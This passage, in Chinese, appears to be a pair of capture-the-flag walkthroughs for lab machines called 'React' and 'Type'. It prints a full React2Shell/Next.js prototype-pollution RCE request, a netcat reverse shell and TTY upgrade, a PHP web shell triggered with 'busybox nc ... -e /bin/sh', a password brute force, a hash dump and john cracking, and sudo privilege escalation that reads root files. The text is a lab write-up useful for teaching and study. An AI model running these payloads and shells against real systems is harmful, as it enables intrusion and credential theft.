"1": (None, '"$@0"'),
}

headers = {"Next-Action": "x"}
res = requests.post(BASE_URL, files=files, headers=headers, timeout=10)
print(res.status_code)
print(res.text)

本地先nc -lvnp 1111 然后执行一下python文件

3.升级shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zsc@kali)-[~] 
└─$ nc -lnvp 5566
listening on [any] 5566 ...

connect to [192.168.1.5] from (UNKNOWN) [192.168.1.2] 47122
script -qc /bin/bash /dev/null
bot@React:/opt/target$ ^Z #(此处按ctrl + Z)
zsh: suspended nc -lnvp 5566

┌──(zsc?kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -lnvp 5566
reset
reset: unknown terminal type unknown
Terminal type? xterm

4.提权

1
2
3
4
5
6
7
8
bot@React:/opt/target$ sudo -l
Matching Defaults entries for bot on React:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User bot may run the following commands on React:
(ALL) NOPASSWD: /opt/react2shell/scanner.py
(ALL) NOPASSWD: /usr/bin/rm -rf /
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
bot@React:/opt/target$ /opt/react2shell/scanner.py --help
usage: scanner.py [-h] (-u URL | -l LIST) [-t THREADS] [--timeout TIMEOUT]
[-o OUTPUT] [--all-results] [-k] [-H HEADER] [-v] [-q]
[--no-color] [--safe-check] [--windows] [--waf-bypass]
[--waf-bypass-size KB]

React2Shell Scanner

optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Single URL/host to check
-l LIST, --list LIST File containing list of hosts (one per line)
-t THREADS, --threads THREADS
Number of concurrent threads (default: 10)
--timeout TIMEOUT Request timeout in seconds (default: 10)
-o OUTPUT, --output OUTPUT
Output file for results (JSON format)
--all-results Save all results to output file, not just vulnerable
hosts
-k, --insecure Disable SSL certificate verification
-H HEADER, --header HEADER
Custom header in 'Key: Value' format (can be used
multiple times)
-v, --verbose Verbose output (show response snippets for vulnerable
hosts)
-q, --quiet Quiet mode (only show vulnerable hosts)
--no-color Disable colored output
--safe-check Use safe side-channel detection instead of RCE PoC
--windows Use Windows PowerShell payload instead of Unix shell
--waf-bypass Add junk data to bypass WAF content inspection
(default: 128KB)
--waf-bypass-size KB Size of junk data in KB for WAF bypass (default: 128)

Examples:
scanner.py -u https://example.com
scanner.py -l hosts.txt -t 20 -o results.json
scanner.py -l hosts.txt --threads 50 --timeout 15
scanner.py -u https://example.com -H "Authorization: Bearer token" -H "User-Agent: CustomAgent"

查看帮助,-l可以指定输入文件,-o指定输出文件,--all-results保存所有结果,-t指定线程,这里建议使用单线程-t 1

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
bot@React:/opt/target$ < sudo /opt/react2shell/scanner.py -l /root/root.txt -o /tmp/1.txt --all-results -t 1

brought to you by assetnote

[*] Loaded 1 host(s) to scan
[*] Using 1 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled

[ERROR] flag{root-bc29a7159b63b18dc294002be32e1c22} - Connection Error: HTTPSConnectionPool(host='flag%7broot-bc29a7159b63b18dc294002be32e1c22%7d', port=443): Max retries exceeded with url: / (Caused by NameResolutionError("HTTPSConnection(host='flag%7broot-bc29a7159b63b18dc294002be32e1c22%7d', port=443): Failed to resolve 'flag%7broot-bc29a7159b63b18dc294002be32e1c22%7d' ([Errno -2] Name or service not known)"))

============================================================
SCAN SUMMARY
============================================================
Total hosts scanned: 1
Vulnerable: 0
Not vulnerable: 1
Errors: 0
============================================================

[+] Results saved to: /tmp/1.txt

这一步和上面一步读取flag相似。使用linpeas脚本,发现一个可疑的二进制文件/usr/bin/check_key

1
strings /usr/bin/check_key

直接执行无回显,看下里面的可打印字符

可以看到cp /root/Reactrootpass.txt /opt,尝试读取/root/Reactrootpass.txt,使用上面的读取命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
bot@React:/tmp$ sudo /opt/react2shell/scanner.py -l /root/Reactrootpass.txt -t 1 -o /tmp/1.json --all-results

brought to you by assetnote

[*] Loaded 1 host(s) to scan
[*] Using 1 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled

[ERROR] To75CuOTHLA7BMmH5Puv - Connection Error: HTTPSConnectionPool(host='to75cuothla7bmmh5puv', port=443): Max retries exceeded with url: / (Caused by NameResolutionError("HTTPSConnection(host='to75cuothla7bmmh5puv', port=443): Failed to resolve 'to75cuothla7bmmh5puv' ([Errno -2] Name or service not known)"))

============================================================
SCAN SUMMARY
============================================================
Total hosts scanned: 1
Vulnerable: 0
Not vulnerable: 1
Errors: 0
============================================================

[+] Results saved to: /tmp/1.json

获得一个字符串 to75cuothla7bmmh5puv,登录root,发现认证失败,密码还是不对,cat 1.json看下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
bot@React:/tmp$ cat /tmp/1.json
{
"scan_time": "2026-01-07T14:13:38.515230+00:00Z",
"total_results": 1,
"results": [
{
"host": "To75CuOTHLA7BMmH5Puv",
"vulnerable": null,
"status_code": null,
"error": "Connection Error: HTTPSConnectionPool(host='to75cuothla7bmmh5puv', port=443): Max retries exceeded with url: / (Caused by NameResolutionError(\"HTTPSConnection(host='to75cuothla7bmmh5puv', port=443): Failed to resolve 'to75cuothla7bmmh5puv' ([Errno -2] Name or service not known)\"))",
"request": "POST /aaa HTTP/1.1\r\nHost: To75CuOTHLA7BMmH5Puv\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36 Assetnote/1.0.0\r\nNext-Action: x\r\nX-Nextjs-Request-Id: b5dce965\r\nContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad\r\nX-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9\r\nContent-Length: 703\r\n\r\n------WebKitFormBoundaryx8jO2oVc6SWP3Sad\r\nContent-Disposition: form-data; name=\"0\"\r\n\r\n{\"then\":\"$1:__proto__:then\",\"status\":\"resolved_model\",\"reason\":-1,\"value\":\"{\\\"then\\\":\\\"$B1337\\\"}\",\"_response\":{\"_prefix\":\"var res=process.mainModule.require('child_process').execSync('echo $((41*271))').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});\",\"_chunks\":\"$Q2\",\"_formData\":{\"get\":\"$1:constructor:constructor\"}}}\r\n------WebKitFormBoundaryx8jO2oVc6SWP3Sad\r\nContent-Disposition: form-data; name=\"1\"\r\n\r\n\"$@0\"\r\n------WebKitFormBoundaryx8jO2oVc6SWP3Sad\r\nContent-Disposition: form-data; name=\"2\"\r\n\r\n[]\r\n------WebKitFormBoundaryx8jO2oVc6SWP3Sad--",
"response": null,
"final_url": "https://To75CuOTHLA7BMmH5Puv/",
"timestamp": "2026-01-07T14:13:38.409666+00:00Z"
}
]
}

在试一次==To75CuOTHLA7BMmH5Puv==,成功

1
2
3
4
bot@React:/tmp$ su
Password:
root@React:/tmp# id
uid=0(root) gid=0(root) groups=0(root)

1
2
3
cewl http://type.dsz > pass.txt
cat pass.txt
cat pass.txt|grep '^[A-Z]' > pass2.txt


http://type.dsz/index.php/author/1/
用户名

1
2
3
admin
sburro
plugugly


  • payload1

  • payload2

  • burp爆破发现用户密码
    name=sburro
    password=DevNotes

登录


发现管理标题 有串密钥,推测是管理员密码 2DbYCYpXwvV9kKwO

写入木马

  • 控制台-外观
1
<?php exec($_GET[0]);?>

1
http://type.dsz/?0= busybox nc 192.168.43.16 -e /bin/sh

https://www.doubao.com/thread/w22e6a59aec28a8a7

由于只有sh解释器,这里稳定脚本语句如下:

1
2
3
4
5
6
python3 -c "import pty;pty.spawn('/bin/sh');"
Ctrl+Z #手动按键盘
stty raw -echo; fg
reset
stty rows 29 columns 112
export TERM=xterm

进入shell分析

  • 发现user.txt,还有个.hint提示
1
2
3
4
5
6
7
8
9
10
11

/home/plugugly $ ls -la
total 16
drwxr-sr-x 2 plugugly plugugly 4096 Feb 23 10:43 .
drwxr-xr-x 3 root root 4096 Feb 22 23:25 ..
lrwxrwxrwx 1 root plugugly 9 Feb 23 10:43 .ash_history -> /dev/null
-rw-r--r-- 1 root plugugly 111 Feb 23 10:42 .hint
-rw-r--r-- 1 root plugugly 44 Feb 22 23:25 user.txt
/home/plugugly $ cat user.txt
flag{user-f1315ee82308853cc1a9402f2cfa6d1c}
/home/plugugly $ cat .hint
Can't type fast enough? Maybe the system stat bar has a hidden 'Debug Mode'. Try to knock on it several times.

发现有database, 是SQLite

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
/data $ ls -la
total 20
drwxr-xr-x 5 root root 4096 Feb 22 23:19 .
drwxr-xr-x 22 root root 4096 Feb 23 10:56 ..
drwxr-xr-x 2 root root 4096 Feb 22 23:19 certs
drwxrwxrwx 2 root root 4096 Feb 27 09:57 database
drwxrwxrwx 6 root root 4096 Feb 23 00:00 typecho
/data $ cd database/
/data/database $ ls
typecho.db
/data/database $ ls -la
total 112
drwxrwxrwx 2 root root 4096 Feb 27 09:57 .
drwxr-xr-x 5 root root 4096 Feb 22 23:19 ..
-rw-r--r-- 1 nobody nobody 102400 Feb 27 09:57 typecho.db
/data/database $ file typecho.db
typecho.db: SQLite 3.x database, last written using SQLite version 3049002, file counter 382, database pages 25, cookie 0x13, schema 4, UTF-8, version-valid-for 382

访问sqlite

1
2
3
4
5
6
7
8
9
10
11
12
13
/data/database $ sqlite3 typecho.db 
SQLite version 3.49.2 2025-05-07 10:39:52
Enter ".help" for usage hints.
sqlite> .tables
typecho_comments typecho_metas typecho_users
typecho_contents typecho_options
typecho_fields typecho_relationships
sqlite> select * from typecho_users
...> ;
1|admin|$P$B/xZAkZ342fLS1sEQwQfsXTVKiBnVG/|admin@type.dsz|http://type.dsz/|admin|1771773701|1772157442|1771815254|administrator|6f9308b9c68ffc22516422bd5b9a32e3
2|sburro|$P$BfS2sY4Vz6sHjC52095jVAFOjMNyuy1|sburro@type.dsz||sburro|1771774529|1772156834|1771775693|contributor|ae834465efedeb9b6a3b333f321452e2
3|plugugly|$P$BuyKfLj9xZ0iLez6SomJNOLGx.7g.U/|plugugly@type.dsz||plugugly|1771812079|0|0|subscriber|
sqlite>

因为home下有plugugly用户,所以关注这个用户的hash

1
2
3
/data/database $ cd /home
/home $ ls
plugugly

破解hash

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
type  echo '$P$BuyKfLj9xZ0iLez6SomJNOLGx.7g.U/' > hash
type cat hash
$P$BuyKfLj9xZ0iLez6SomJNOLGx.7g.U/
type john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
2boobies (?)
1g 0:00:00:03 DONE (2026-02-27 10:49) 0.3289g/s 32463p/s 32463c/s 32463C/s Dominic1..221180
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
type john --show hash
?:2boobies

1 password hash cracked, 0 left

ssh的用户密码 plugugly 2boobies

ssh

1
2
3
4
5
6
7
8
9
Type:~$ sudo -l
Matching Defaults entries for plugugly on Type:
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XAUTHORITY

Runas and Command-specific defaults for plugugly:
Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"

User plugugly may run the following commands on Type:
(ALL) NOPASSWD: /root/typer.py
1
2
export XAUTHORITY=/home/plugugly/.Xauthority
sudo /root/typer.py

给cleanup_scores.sh加上反弹shell

1
2
3
4
5
6
